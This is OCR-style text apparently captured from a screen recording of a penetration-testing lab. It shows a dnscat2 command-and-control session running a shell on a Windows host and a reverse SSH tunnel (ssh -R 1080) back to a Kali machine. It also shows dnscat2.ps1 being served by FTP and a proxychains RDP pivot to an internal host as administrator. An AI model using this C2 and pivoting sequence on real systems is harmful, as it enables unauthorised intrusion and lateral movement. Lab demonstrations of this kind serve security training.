 FreeRDP: 192.168.122.130
Windows PowerShell - ssh -R
Video : zsh — Konsole
New Tab
Split View
Copy
Paste
Find...
- : sudo
dnscat2>
dnscat2> window -i 1
Session 1 killed: Received FIN! Bye!
exec (WinOS) 1>
dnscat2>
dnscat2>
dnscat2> New window created: 2
dnscat2>
dnscat2> window -i 2
New window created: 2
history_size (session) => 1000
(not set) 2> Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
(not set) 2>
exec (WinOS) 2>
exec (WinOS) 2>
(c) Microsoft Corporation. All rights reserved.
C:\Users\John>
C:\Users\John>
exec (WinOS) 2> ssh -R 1080 -N kali@192.168.122.133
exec (WinOS) 2> ssh -R 1080 -N kali@192.168.122.133
dnscat2-powershell : python3
SER 'anonymous' logged in.
[I 2025-05-18 04:36:55] 192.168.122.130:49703-[anonymous] R
ETR /home/kali/Video/dnscat2-powershell/dnscat2.ps1 complet
ed=1 bytes=410495 seconds=0.002
[I 2025-05-18 04:38:15] 192.168.122.130:49701-[anonymous] F
TP session closed (disconnect).
[I 2025-05-18 04:38:15] 192.168.122.130:49703-[anonymous] F
TP session closed (disconnect).
Video : xfreerdp3
ded fake backend for rdpsnd
[04:34:27:138] [8567:0000218e] [INFO][com.freerdp.channels.
rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loa
ded fake backend for rdpsnd
[04:34:27:297] [8567:0000218e] [WARN][com.freerdp.channels.
drdynvc.client] - [check_open_close_receive]: {Microsoft::W
indows::RDS::DisplayControl:11} OnOpen=(nil), OnClose=0x7ff
40269e220
Video : zsh
(kali㉿kali)-[~/Video]
$ proxychains xfreerdp3 /v:192.168.138.129 /u:administrat
or /p:''
ENG
US
10:41
18/05/2025